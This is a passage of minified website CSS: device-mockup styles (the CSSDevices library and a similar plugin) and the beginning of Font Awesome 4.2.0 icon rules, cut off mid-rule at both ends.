.inner:after{left:-7px;top:50%;right:auto}.ia-s5 .screen{-webkit-box-shadow:none;box-shadow:none;background:#939393;background:-moz-linear-gradient(top,rgba(147,147,147,1) 0%,rgba(112,112,112,1) 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,rgba(147,147,147,1)),color-stop(100%,rgba(112,112,112,1)));background:-webkit-linear-gradient(top,rgba(147,147,147,1) 0%,rgba(112,112,112,1) 100%);background:-o-linear-gradient(top,rgba(147,147,147,1) 0%,rgba(112,112,112,1) 100%);background:-ms-linear-gradient(top,rgba(147,147,147,1) 0%,rgba(112,112,112,1) 100%);background:linear-gradient(to bottom,rgba(147,147,147,1) 0%,rgba(112,112,112,1) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#939393',endColorstr='#707070',GradientType=0)}.ia-s5 .lock{width:3px;position:absolute;left:-3px;top:100px;height:100px;background:#cecece;-webkit-border-radius:2px 0px 0px 2px;border-radius:2px 0 0 2px}.ia-s5.landscape .lock{height:3px;width:100px;left:calc(100% - 200px);left:-webkit-calc(100% - 200px);top:-3px;-webkit-border-radius:2px 2px 0px 0px;border-radius:2px 2px 0 0}.ia-s5 .speaker{width:68px;height:8px;position:absolute;top:20px;display:block;z-index:3;left:50%;margin-left:-34px;background-color:#bcbcbc;background-position:top left;-webkit-border-radius:4px;border-radius:4px}.ia-s5.landscape .speaker{height:68px;width:8px;left:calc(100% - 20px);left:-webkit-calc(100% - 20px);top:50%;margin-left:0;margin-top:-34px}.ia-s5 .sensor{display:block;position:absolute;top:20px;right:110px;background:#3c3d3d;-moz-border-radius:100%;-webkit-border-radius:100%;border-radius:100%;width:8px;height:8px;z-index:3}.ia-s5.landscape .sensor{right:20px;top:calc(100% - 110px);top:-webkit-calc(100% - 110px)}.ia-s5 .sensor:after{display:block;content:'';position:absolute;top:0;right:12px;background:#3c3d3d;-moz-border-radius:100%;-webkit-border-radius:100%;border-radius:100%;width:8px;height:8px;z-index:3}.ia-s5.landscape .sensor:after{top:-12px;right:0}.ia-s5 .camera{display:block;position:absolute;top:24px;right:42px;background:#000;-moz-border-radius:100%;-webkit-border-radius:100%;border-radius:100%;width:10px;height:10px;z-index:3}.ia-s5.landscape .camera{top:calc(100% - 42px);top:-webkit-calc(100% - 42px);right:24px}.ia-s5 .camera:before{width:4px;height:4px;background:#3c3d3d;-moz-border-radius:100%;-webkit-border-radius:100%;border-radius:100%;position:absolute;content:'';top:50%;left:50%;margin-top:-2px;margin-left:-2px}.ia-s5 .home{position:absolute;z-index:3;bottom:17px;left:50%;width:70px;height:20px;background:#fff;-webkit-border-radius:18px;border-radius:18px;display:block;margin-left:-35px;border:2px solid #000}.ia-s5.landscape .home{width:20px;height:70px;bottom:50%;margin-bottom:-35px;margin-left:0;left:17px}.ia-htc-one .device{padding:72px 25px 100px;margin:0 auto;width:320px;height:568px;background:#bebebe;position:relative;-moz-border-radius:34px;-webkit-border-radius:34px;border-radius:34px}.ia-htc-one.landscape .device{padding:25px 72px 25px 100px;height:320px;width:568px}.ia-htc-one .device:before{content:'';display:block;width:calc(100% - 4px);height:calc(100% - 4px);width:-webkit-calc(100% - 4px);height:-webkit-calc(100% - 4px);position:absolute;top:2px;left:2px;background:#adadad;-moz-border-radius:32px;-webkit-border-radius:32px;border-radius:32px}.ia-htc-one .device:after{content:'';display:block;width:calc(100% - 8px);height:calc(100% - 8px);width:-webkit-calc(100% - 8px);height:-webkit-calc(100% - 8px);position:absolute;top:4px;left:4px;background:#eee;-moz-border-radius:30px;-webkit-border-radius:30px;border-radius:30px}.ia-htc-one .screen{-webkit-box-shadow:none;box-shadow:none;background:#708090}.ia-htc-one .inner{width:calc(100% - 4px);width:-webkit-calc(100% - 4px);height:635px;position:absolute;background:#424242;top:50px;z-index:1;left:2px}.ia-htc-one.landscape .inner{height:calc(100% - 4px);height:-webkit-calc(100% - 4px);width:635px;left:calc(100% - 685px);left:-webkit-calc(100% - 685px);top:2px}.ia-htc-one .inner:before{content:'';position:absolute;width:calc(100% - 4px);width:-webkit-calc(100% - 4px);height:100%;position:absolute;background:#000;top:0;z-index:1;left:2px}.ia-htc-one .speaker{height:16px;width:216px;display:block;position:absolute;top:22px;z-index:2;left:50%;margin-left:-108px;background:radial-gradient(#343434 25%,transparent 50%) 0 0,radial-gradient(#343434 25%,transparent 50%) 4px 4px;background-size:4px 4px;background-position:top left}.ia-htc-one.landscape .speaker{width:16px;height:216px;left:calc(100% - 38px);left:-webkit-calc(100% - 38px);top:50%;margin-left:0;margin-top:-108px}.ia-htc-one .speaker:after{content:'';height:16px;width:216px;display:block;position:absolute;top:676px;z-index:2;left:50%;margin-left:-108px;background:inherit}.ia-htc-one.landscape .speaker:after{width:16px;height:216px;left:calc(100% - 692px);left:-webkit-calc(100% - 692px);top:50%;margin-left:0;margin-top:-108px}.ia-htc-one .camera{display:block;position:absolute;top:18px;right:38px;background:#3c3d3d;-moz-border-radius:100%;-webkit-border-radius:100%;border-radius:100%;width:24px;height:24px;z-index:3}.ia-htc-one.landscape .camera{right:18px;top:calc(100% - 38px);top:-webkit-calc(100% - 38px)}.ia-htc-one .camera:before{width:8px;height:8px;background:#000;-moz-border-radius:100%;-webkit-border-radius:100%;border-radius:100%;position:absolute;content:'';top:50%;left:50%;margin-top:-4px;margin-left:-4px}.ia-htc-one .sensor{display:block;position:absolute;top:29px;left:60px;background:#3c3d3d;-moz-border-radius:100%;-webkit-border-radius:100%;border-radius:100%;width:8px;height:8px;z-index:3}.ia-htc-one.landscape .sensor{left:calc(100% - 29px);left:-webkit-calc(100% - 29px);top:60px}.ia-htc-one .sensor:after{display:block;content:'';position:absolute;top:0;right:12px;background:#3c3d3d;-moz-border-radius:100%;-webkit-border-radius:100%;border-radius:100%;width:8px;height:8px;z-index:3}.ia-htc-one.landscape .sensor:after{right:0;top:-12px}.ia-iphone5s.silver .device,.ia-iphone4s.silver .device,.ia-ipad.silver .device,.ia-ipad-landscape.silver .device{background:#bcbcbc}.ia-iphone5s.gold .device{background:#f1e2d0}.ia-iphone5s.silver .inner,.ia-iphone5s.gold .inner,.ia-iphone4s.silver .inner,.ia-ipad.silver .inner,.ia-ipad-landscape .inner{background:#fcfcfc}.ia-iphone5s.silver .home{-webkit-box-shadow:inset 0 0 0 4px #bcbcbc;box-shadow:inset 0 0 0 4px #bcbcbc}.ia-iphone5s.gold .home{-webkit-box-shadow:inset 0 0 0 4px #f1e2d0;box-shadow:inset 0 0 0 4px #f1e2d0}.ia-iphone4s.silver .home,.ia-ipad.silver .home,.ia-ipad-landscape.silver .home{background:#fcfcfc;-webkit-box-shadow:inset 0 0 0 1px #bcbcbc;box-shadow:inset 0 0 0 1px #bcbcbc}.silver .home:after,.gold .home:after{border:1px solid rgba(0,0,0,.2) !important}.ia-iphone5s.silver .top-bar,.ia-iphone5s.silver .bottom-bar,.ia-iphone5s.gold .top-bar,.ia-iphone5s.gold .bottom-bar{background:#eaebec}.ia-iphone5c.white .device{background:#fff;-webkit-box-shadow:0 1px 2px 0 rgba(0,0,0,.2);box-shadow:0 1px 2px 0 rgba(0,0,0,.2)}.ia-iphone5c.white .volume,.ia-iphone5c.white .sleep{background:#ddd}.ia-iphone5c.red .device{background:#f96b6c}.ia-iphone5c.red .volume,.ia-iphone5c.red .sleep{background:#ed5758}.ia-iphone5c.yellow .device{background:#f2dc60}.ia-iphone5c.yellow .volume,.ia-iphone5c.yellow .sleep{background:#e5ce4c}.ia-iphone5c.green .device{background:#97e563}.ia-iphone5c.green .volume,.ia-iphone5c.green .sleep{background:#85d94d}.ia-iphone5c.blue .device{background:#33a2db}.ia-iphone5c.blue .volume,.ia-iphone5c.blue .sleep{background:#2694cd}.ia-iphone5s.silver .volume,.ia-iphone5s.silver .sleep,.ia-iphone4s.silver .volume,.ia-iphone4s.silver .sleep{background:#d6d6d6}.ia-iphone5s.gold .volume,.ia-iphone5s.gold .sleep{background:#ebdac7}.ia-lumia920.black .device{background:#000}.ia-lumia920.white .device{background:#fff;-webkit-box-shadow:0 1px 2px 0 rgba(0,0,0,.2);box-shadow:0 1px 2px 0 rgba(0,0,0,.2)}.ia-lumia920.blue .device{background:#00acdd}.ia-lumia920.red .device{background:#e62e1f}.ia-s5.black .device,.ia-s5.black .speaker,.ia-s5.black .lock{background:#000}.ia-s5.black .inner{background:radial-gradient(rgba(0,0,0,.05) 20%,transparent 60%) 0 0,radial-gradient(rgba(0,0,0,.05) 20%,transparent 60%) 3px 3px;background-color:#2c2b2c;background-size:4px 4px}.ia-s5.black .home{background:#2c2b2c}
/*! CSSDevices v2.0.1 | MIT license | Maintained by Stuart Yamartino | http://yamartino.github.io/CSSDevices */
.cd-iphone-5s,.cd-iphone-5c,.cd-iphone-5s>.cd-body,.cd-iphone-5c>.cd-body{width:19.8em;height:42em}.cd-iphone-6,.cd-iphone-6>.cd-body{width:23em;height:48em}.cd-iphone-6-plus,.cd-iphone-6-plus>.cd-body{width:25.5em;height:53em}[class^='cd-iphone'] .cd-body{position:relative;border-style:solid;background:#1e1e1e}[class^='cd-iphone-5'] .cd-body{border-radius:2.5em;border-width:.25em}[class^='cd-iphone-5'] .cd-camera{background:#3c3d3d;top:1.7em;left:50%;margin-left:-.25em;width:.5em;height:.5em;border-radius:.25em}[class^='cd-iphone-5'] .cd-ear{background:#292728;top:3em;left:50%;margin-left:-1.75em;width:3.5em;height:.6em;border-radius:.3em}[class^='cd-iphone-5'] .cd-screen{background:black;top:5em;left:50%;margin-left:-8.9em;width:17.8em;height:31em;border:solid .2em black;border-radius:.1em}[class^='cd-iphone-5'] .cd-home{bottom:1em;left:50%;margin-left:-1.75em;width:3.5em;height:3.5em;border-radius:1.75em;border:.2em solid black}[class^='cd-iphone-5'] .cd-sound{top:5.1em;left:-.35em;height:1.8em;width:.2em}[class^='cd-iphone-5'] .cd-sound::before{content:"";top:4em;height:1.4em;width:.2em}[class^='cd-iphone-5'] .cd-sound::after{content:"";top:7.2em;height:1.4em;width:.2em}[class^='cd-iphone-5'] .cd-sleep{top:-.35em;left:13.2em;height:.2em;width:3em}.cd-iphone-5c .cd-home{background:#242324;border-width:0 !important}.cd-iphone-5c .cd-home::after{content:"";display:block;width:1.2em;height:1.2em;top:1.1em;left:50%;margin-left:-.6em;border-radius:.3em;border:1px solid #393839}.cd-iphone-5c .cd-body{border-color:#7ec4fc}.cd-iphone-5c.cd-green .cd-body{border-color:#b3f390}.cd-iphone-5c.cd-red .cd-body{border-color:#fc828d}.cd-iphone-5c.cd-yellow .cd-body{border-color:#fff38a}.cd-iphone-5c.cd-white .cd-body{border-color:#efefee}.cd-iphone-5c .cd-sound,.cd-iphone-5c .cd-sound::before,.cd-iphone-5c .cd-sound::after,.cd-iphone-5c .cd-sleep{background:#7ec4fc}.cd-iphone-5c.cd-green .cd-sound,.cd-iphone-5c.cd-green .cd-sound::before,.cd-iphone-5c.cd-green .cd-sound::after,.cd-iphone-5c.cd-green .cd-sleep{background:#b3f390}.cd-iphone-5c.cd-red .cd-sound,.cd-iphone-5c.cd-red .cd-sound::before,.cd-iphone-5c.cd-red .cd-sound::after,.cd-iphone-5c.cd-red .cd-sleep{background:#fc828d}.cd-iphone-5c.cd-yellow .cd-sound,.cd-iphone-5c.cd-yellow .cd-sound::before,.cd-iphone-5c.cd-yellow .cd-sound::after,.cd-iphone-5c.cd-yellow .cd-sleep{background:#fff38a}.cd-iphone-5c.cd-white .cd-sound,.cd-iphone-5c.cd-white .cd-sound::before,.cd-iphone-5c.cd-white .cd-sound::after,.cd-iphone-5c.cd-white .cd-sleep{background:#efefee}.cd-iphone-5s .cd-body,.cd-iphone-6 .cd-body,.cd-iphone-6-plus .cd-body{border-color:#656565}.cd-iphone-5s.cd-gold .cd-body,.cd-iphone-5s.cd-gold .cd-body .cd-home,.cd-iphone-6.cd-gold .cd-body,.cd-iphone-6.cd-gold .cd-body .cd-home,.cd-iphone-6-plus.cd-gold .cd-body,.cd-iphone-6-plus.cd-gold .cd-body .cd-home{background-color:#fafafa;border-color:#ecdcc8}.cd-iphone-5s.cd-silver .cd-body,.cd-iphone-5s.cd-silver .cd-body .cd-home,.cd-iphone-6.cd-silver .cd-body,.cd-iphone-6.cd-silver .cd-body .cd-home,.cd-iphone-6-plus.cd-silver .cd-body,.cd-iphone-6-plus.cd-silver .cd-body .cd-home{background-color:#fafafa;border-color:#bdbfbe}.cd-iphone-5s .cd-body .cd-home,.cd-iphone-6 .cd-body .cd-home,.cd-iphone-6-plus .cd-body .cd-home{border-color:#2c2b2c}.cd-iphone-5s .cd-sound,.cd-iphone-5s .cd-sound::before,.cd-iphone-5s .cd-sound::after,.cd-iphone-5s .cd-sleep,.cd-iphone-6 .cd-sound,.cd-iphone-6 .cd-sound::before,.cd-iphone-6 .cd-sound::after,.cd-iphone-6 .cd-sleep,.cd-iphone-6-plus .cd-sound,.cd-iphone-6-plus .cd-sound::before,.cd-iphone-6-plus .cd-sound::after,.cd-iphone-6-plus .cd-sleep{background:#656565}.cd-iphone-5s.cd-gold .cd-sound,.cd-iphone-5s.cd-gold .cd-sound::before,.cd-iphone-5s.cd-gold .cd-sound::after,.cd-iphone-5s.cd-gold .cd-sleep,.cd-iphone-6.cd-gold .cd-sound,.cd-iphone-6.cd-gold .cd-sound::before,.cd-iphone-6.cd-gold .cd-sound::after,.cd-iphone-6.cd-gold .cd-sleep,.cd-iphone-6-plus.cd-gold .cd-sound,.cd-iphone-6-plus.cd-gold .cd-sound::before,.cd-iphone-6-plus.cd-gold .cd-sound::after,.cd-iphone-6-plus.cd-gold .cd-sleep{background:#ecdcc8}.cd-iphone-5s.cd-silver .cd-sound,.cd-iphone-5s.cd-silver .cd-sound::before,.cd-iphone-5s.cd-silver .cd-sound::after,.cd-iphone-5s.cd-silver .cd-sleep,.cd-iphone-6.cd-silver .cd-sound,.cd-iphone-6.cd-silver .cd-sound::before,.cd-iphone-6.cd-silver .cd-sound::after,.cd-iphone-6.cd-silver .cd-sleep,.cd-iphone-6-plus.cd-silver .cd-sound,.cd-iphone-6-plus.cd-silver .cd-sound::before,.cd-iphone-6-plus.cd-silver .cd-sound::after,.cd-iphone-6-plus.cd-silver .cd-sleep{background:#bdbfbe}[class^='cd-iphone-6'] .cd-body{border-radius:3em;border-width:.4em}[class^='cd-iphone-6'] .cd-camera{background:#3c3d3d;top:2.4em;left:50%;margin-left:-4em;width:.7em;height:.7em;border-radius:.4em}[class^='cd-iphone-6'].cd-gold .cd-camera::after,[class^='cd-iphone-6'].cd-silver .cd-camera::after{content:"";background:#3c3d3d;top:-1.4em;right:-3.5em;width:.5em;height:.5em;border-radius:.3em}[class^='cd-iphone-6'] .cd-ear{background:#292728;top:2.5em;left:50%;margin-left:-2em;width:4em;height:.5em;border-radius:.3em}[class^='cd-iphone-6'] .cd-screen{background:black;top:5em;left:50%;margin-left:-10.5em;width:21em;height:37em;border:solid .2em black;border-radius:.1em}[class^='cd-iphone-6'] .cd-home{bottom:.9em;left:50%;margin-left:-1.75em;width:3.5em;height:3.5em;border-radius:1.75em;border:.2em solid black}[class^='cd-iphone-6'] .cd-sound{top:5em;left:-.5em;height:1.8em;width:.2em}[class^='cd-iphone-6'] .cd-sound::before{content:"";top:4.4em;height:3.4em;width:.2em}[class^='cd-iphone-6'] .cd-sound::after{content:"";top:8.8em;height:3.4em;width:.2em}[class^='cd-iphone-6'] .cd-sleep{top:9.3em;right:-.5em;height:3.4em;width:.2em}.cd-iphone-6-plus .cd-body .cd-screen{top:5em;margin-left:-11.8em;width:23.6em;height:42em;border:solid .2em black;border-radius:.1em}.cd-blueprint .cd-sound{left:-2px !important}.cd-blueprint[class^='cd-iphone-6'] .cd-sleep{background:#000 !important;width:1px !important;border:none !important;right:-2px}.cd-blueprint[class^='cd-iphone-5'] .cd-sleep{background:#000 !important;height:1px !important;border:none !important;top:-2px}.cd-ipad,.cd-ipad>.cd-body{width:33.6em;height:48em}.cd-ipad .cd-body{background:#1e1e1e;border-radius:1.6em;border:0.25em solid #656565}.cd-ipad .cd-camera{background:#3c3d3d;width:.5em;height:.5em;top:1.6em;left:50%;margin-left:-.25em;border-radius:.3em}.cd-ipad .cd-screen{width:30em;height:40em;background:black;top:3.7em;left:50%;margin-left:-15em;border:.2em solid black}.cd-ipad .cd-home{width:2.2em;height:2.2em;border:0.2em solid #2c2b2c;bottom:.8em;border-radius:1.1em;left:50%;margin-left:-1em}.cd-ipad.cd-gold .cd-body{background:#fafafa;border-color:#ecdcc8}.cd-ipad.cd-gold .cd-home{border-color:#ecdcc8}.cd-ipad.cd-silver .cd-body{background:#fafafa;border-color:#bdbfbe}.cd-ipad.cd-silver .cd-home{border-color:#bdbfbe}.cd-mac{width:60em;height:34.8em}.cd-mac .cd-top{width:52em;height:34em;left:50%;margin-left:-26em;background:#d6d5da;border-radius:1.5em 1.5em .6em .6em}.cd-mac .cd-camera{width:.4em;height:.4em;background:#3c3d3d;left:50%;margin-left:-.2em;top:.8em;border-radius:.2em}.cd-mac .cd-screen{width:48em;height:30em;background:#3c3d3d;overflow:hidden;border:1px solid #3c3d3d;top:2em;left:50%;margin-left:-24em}.cd-mac .cd-bottom{width:100%;height:1em;bottom:0;background:#BDBDBD;border-radius:10em/1.2em;border-top-left-radius:0;border-top-right-radius:0}.cd-mac .cd-notch{width:10em;height:.5em;background:#d6d5da;left:50%;margin-left:-5em;bottom:.5em;border-radius:0 0 1em 1em;border-top:1px solid #BDBDBD}.cd-mac.cd-pro .cd-top{background:#1C1C1C}.cd-mac.cd-pro .cd-bottom{border-bottom-left-radius:2em;border-bottom-right-radius:2em}.cd-watch{width:16.6em;height:28em}.cd-watch .cd-bracket{height:19.4em;width:11.2em;left:50%;margin-left:-5.6em;border:0.5em solid #D8D8D8;border-radius:.8em;top:4.3em}.cd-watch [class$='-band']{width:9em;height:7.05em;background:#81DAF5;left:50%;margin-left:-4.5em}.cd-watch .cd-top-band{border-radius:.5em .5em 0 0;top:-1.2em;transform:perspective(30em) rotateX(45deg);-webkit-transform:perspective(30em) rotateX(45deg);-ms-transform:perspective(30em) rotateX(45deg)}.cd-watch .cd-bottom-band{border-radius:0 0 .5em .5em;bottom:-1.2em;transform:perspective(30em) rotateX(-45deg);-webkit-transform:perspective(30em) rotateX(-45deg);-ms-transform:perspective(30em) rotateX(-45deg)}.cd-watch .cd-crown{width:.8em;height:3.4em;right:0;top:50%;margin-top:-5em;background:#D8D8D8;border-radius:0 .4em .4em 0}.cd-watch .cd-button{width:.4em;height:5em;right:.4em;top:50%;background:#D8D8D8;border-radius:0 .3em .3em 0}.cd-watch .cd-body{height:18em;width:15.2em;top:50%;left:50%;margin-top:-9em;margin-left:-7.6em;border:0.7em solid #D8D8D8;border-radius:3em;background:black}.cd-watch .cd-screen{background:black;overflow:hidden;width:11.2em;height:14em;top:50%;left:50%;margin-top:-7em;margin-left:-5.6em;border-radius:.5em}.cd-watch .cd-screen>*{border-radius:.5em}.cd-watch.cd-no-bracket .cd-bracket{display:none}.cd-watch.cd-black .cd-crown,.cd-watch.cd-black .cd-button{background:#585858}.cd-watch.cd-black .cd-bracket,.cd-watch.cd-black .cd-body{border-color:#585858}.cd-watch.cd-gold .cd-crown,.cd-watch.cd-gold .cd-button{background:#e9d296}.cd-watch.cd-gold .cd-bracket,.cd-watch.cd-gold .cd-body{border-color:#e9d296}.cd-watch.cd-rosegold .cd-crown,.cd-watch.cd-rosegold .cd-button{background:#e9bfa9}.cd-watch.cd-rosegold .cd-bracket,.cd-watch.cd-rosegold .cd-body{border-color:#e9bfa9}.cd-watch.cd-white-band [class$='-band']{background:#F2F2F2}.cd-watch.cd-blue-band [class$='-band']{background:#81DAF5}.cd-watch.cd-green-band [class$='-band']{background:#C8FE2E}.cd-watch.cd-pink-band [class$='-band']{background:#F66E64}.cd-watch.cd-black-band [class$='-band']{background:#2E2E2E}.cd-watch.cd-brown-band [class$='-band']{background:#876450}.cd-watch.cd-tan-band [class$='-band']{background:#BEB0A6}.cd-watch.cd-navy-band [class$='-band']{background:#56586b}.cd-watch.cd-red-band [class$='-band']{background:#ff4838}.cd-watch.cd-linked-band [class$='-band']{background:linear-gradient(to bottom, #595959, #595959 10%, #B6B6B6 10%, #B6B6B6);background-size:100% 2em}.cd-watch.cd-blueprint .cd-bracket{top:4.6em;height:18.9em}.cd-watch.cd-blueprint .cd-crown,.cd-watch.cd-blueprint .cd-button{border-left:none !important}.cd-watch.cd-blueprint .cd-screen{border:none !important}body{font-size:14px}[class^='cd-'],[class^='cd-']::after,[class^='cd-']::before{margin:0;padding:0;display:block;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;position:relative}.cd-iphone-5s,.cd-iphone-5c,.cd-iphone-6,.cd-iphone-6-plus,.cd-ipad,.cd-mac{border:0;position:relative;z-index:50;font-size:14px;display:block}[class^='cd-'] *,[class^='cd-'] *::after,[class^='cd-'] *::before{position:absolute}.cd-screen>*{display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;color:white;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;-o-user-select:none;user-select:none;-webkit-user-drag:none;-moz-user-drag:none;user-drag:none}.cd-scale-10{font-size:10% !important}.cd-scale-20{font-size:20% !important}.cd-scale-30{font-size:30% !important}.cd-scale-40{font-size:40% !important}.cd-scale-50{font-size:50% !important}.cd-scale-60{font-size:60% !important}.cd-scale-70{font-size:70% !important}.cd-scale-80{font-size:80% !important}.cd-scale-90{font-size:90% !important}.cd-padded-device{margin:20px}.cd-fill-parent,.cd-device-loader{visibility:hidden}.cd-center{position:relative;margin-left:auto;margin-right:auto;display:block}[class^='cd-'].cd-blueprint *,[class^='cd-'].cd-blueprint *::after,[class^='cd-'].cd-blueprint *::before{background:white !important;border:1px solid #000 !important}.cd-blueprint .cd-sound,.cd-blueprint .cd-sound::before,.cd-blueprint .cd-sound::after{background:#000 !important;width:1px !important;border:none !important}.cd-blueprint .cd-screen *{border:none !important}.cd-slideshow>*:nth-child(n+2){display:none}.cd-smart-loader>:first-child{display:none}.cd-landscape-left.cd-iphone-5s,.cd-landscape-left.cd-iphone-5c,.cd-landscape-right.cd-iphone-5s,.cd-landscape-right.cd-iphone-5c{height:19.8em;width:42em}.cd-landscape-left.cd-iphone-6,.cd-landscape-right.cd-iphone-6{height:23em;width:48em}.cd-landscape-left.cd-iphone-6-plus,.cd-landscape-right.cd-iphone-6-plus{height:25.5em;width:53em}.cd-landscape-left.cd-ipad,.cd-landscape-right.cd-ipad{height:33.6em;width:48em}.cd-landscape-left>.cd-body,.cd-landscape-left>.cd-body>.cd-screen{transform-origin:0 0;-webkit-transform-origin:0 0;-ms-transform-origin:0 0}.cd-landscape-left>.cd-body{transform:rotate(-90deg) translate(-100%, 0);-webkit-transform:rotate(-90deg) translate(-100%, 0);-ms-transform:rotate(-90deg) translate(-100%, 0)}.cd-landscape-left>.cd-body>.cd-screen{transform:rotate(90deg) translate(0, -100%);-webkit-transform:rotate(90deg) translate(0, -100%);-ms-transform:rotate(90deg) translate(0, -100%)}.cd-landscape-left:not(.cd-landscape-fixed-screen).cd-iphone-5s>.cd-body>.cd-screen,.cd-landscape-left:not(.cd-landscape-fixed-screen).cd-iphone-5c>.cd-body>.cd-screen{height:17.8em;width:31em}.cd-landscape-left:not(.cd-landscape-fixed-screen).cd-iphone-6>.cd-body>.cd-screen{height:21em;width:37em}.cd-landscape-left:not(.cd-landscape-fixed-screen).cd-iphone-6-plus>.cd-body>.cd-screen{height:23.6em;width:42em}.cd-landscape-left:not(.cd-landscape-fixed-screen).cd-ipad>.cd-body>.cd-screen{height:30em;width:40em}.cd-landscape-right>.cd-body,.cd-landscape-right>.cd-body>.cd-screen{transform-origin:0 0;-webkit-transform-origin:0 0;-ms-transform-origin:0 0}.cd-landscape-right>.cd-body{transform:rotate(90deg) translate(0, -100%);-webkit-transform:rotate(90deg) translate(0, -100%);-ms-transform:rotate(90deg) translate(0, -100%)}.cd-landscape-right>.cd-body>.cd-screen{transform:rotate(-90deg) translate(-100%, 0);-webkit-transform:rotate(-90deg) translate(-100%, 0);-ms-transform:rotate(-90deg) translate(-100%, 0)}.cd-landscape-right:not(.cd-landscape-fixed-screen).cd-iphone-5s>.cd-body>.cd-screen,.cd-landscape-right:not(.cd-landscape-fixed-screen).cd-iphone-5c>.cd-body>.cd-screen{height:17.8em;width:31em}.cd-landscape-right:not(.cd-landscape-fixed-screen).cd-iphone-6>.cd-body>.cd-screen{height:21em;width:37em}.cd-landscape-right:not(.cd-landscape-fixed-screen).cd-iphone-6-plus>.cd-body>.cd-screen{height:23.6em;width:42em}.cd-landscape-right:not(.cd-landscape-fixed-screen).cd-ipad>.cd-body>.cd-screen{height:30em;width:40em}.cd-landscape-fixed-screen>.cd-body>.cd-screen{transform:none;-webkit-transform:none;-ms-transform:none;transform-origin:none;-webkit-transform-origin:none;-ms-transform-origin:none}

/*!
 *  Font Awesome 4.2.0 by @davegandy - http://fontawesome.io - @fontawesome
 *  License - http://fontawesome.io/license (Font: SIL OFL 1.1, CSS: MIT License)
 */@font-face{font-family:'FontAwesome';src:url(//www.stepes.com/wp-content/plugins/applay-showcase/font-awesome/css/../fonts/fontawesome-webfont.eot?v=4.2.0);src:url(//www.stepes.com/wp-content/plugins/applay-showcase/font-awesome/css/../fonts/fontawesome-webfont.eot?#iefix&v=4.2.0) format('embedded-opentype'),url(//www.stepes.com/wp-content/plugins/applay-showcase/font-awesome/css/../fonts/fontawesome-webfont.woff?v=4.2.0) format('woff'),url(//www.stepes.com/wp-content/plugins/applay-showcase/font-awesome/css/../fonts/fontawesome-webfont.ttf?v=4.2.0) format('truetype'),url(//www.stepes.com/wp-content/plugins/applay-showcase/font-awesome/css/../fonts/fontawesome-webfont.svg?v=4.2.0#fontawesomeregular) format('svg');font-weight:normal;font-style:normal}.fa{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fa-lg{font-size:1.33333333em;line-height:.75em;vertical-align:-15%}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-fw{width:1.28571429em;text-align:center}.fa-ul{padding-left:0;margin-left:2.14285714em;list-style-type:none}.fa-ul>li{position:relative}.fa-li{position:absolute;left:-2.14285714em;width:2.14285714em;top:.14285714em;text-align:center}.fa-li.fa-lg{left:-1.85714286em}.fa-border{padding:.2em .25em .15em;border:solid .08em #eee;border-radius:.1em}.pull-right{float:right}.pull-left{float:left}.fa.pull-left{margin-right:.3em}.fa.pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}.fa-rotate-90{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=1);-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=2);-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=3);-webkit-transform:rotate(270deg);-ms-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1);-webkit-transform:scale(-1, 1);-ms-transform:scale(-1, 1);transform:scale(-1, 1)}.fa-flip-vertical{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1);-webkit-transform:scale(1, -1);-ms-transform:scale(1, -1);transform:scale(1, -1)}:root .fa-rotate-90,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-flip-horizontal,:root .fa-flip-vertical{filter:none}.fa-stack{position:relative;display:inline-block;width:2em;height:2em;line-height:2em;vertical-align:middle}.fa-stack-1x,.fa-stack-2x{position:absolute;left:0;width:100%;text-align:center}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-inverse{color:#fff}.fa-glass:before{content:"\f000"}.fa-music:before{content:"\f001"}.fa-search:before{content:"\f002"}.fa-envelope-o:before{content:"\f003"}.fa-heart:before{content:"\f004"}.fa-star:before{content:"\f005"}.fa-star-o:before{content:"\f006"}.fa-user:before{content:"\f007"}.fa-film:before{content:"\f008"}.fa-th-large:before{content:"\f009"}.fa-th:before{content:"\f00a"}.fa-th-list:before{content:"\f00b"}.fa-check:before{content:"\f00c"}.fa-remove:before,.fa-close:before,.fa-times:before{content:"\f00d"}.fa-search-plus:before{content:"\f00e"}.fa-search-minus:before{content:"\f010"}.fa-power-off:before{content:"\f011"}.fa-signal:before{content:"\f012"}.fa-gear:before,.fa-cog:before{content:"\f013"}.fa-trash-o:before{content:"\f014"}.fa-home:before{content:"\f015"}.fa-file-o:before{content:"\f016"}.fa-clock-o:before{content:"\f017"}.fa-road:before{content:"\f018"}.fa-download:before{content:"\f019"}.fa-arrow-circle-o-down:before{content:"\f01a"}.fa-arrow-circle-o-up:before{content:"\f01b"}.fa-inbox:before{content:"\f01c"}.fa-play-circle-o:before{content:"\f01d"}.fa-rotate-right:before,.fa-repeat:before{content:"\f01e"}.fa-refresh:before{content:"\f021"}.fa-list-alt:before{content:"\f022"}.fa-lock:before{content:"\f023"}.fa-flag:before{content:"\f024"}.fa-headphones:before{content:"\f025"}.fa-volume-off:before{content:"\f026"}.fa-volume-down:before{content:"\f027"}.fa-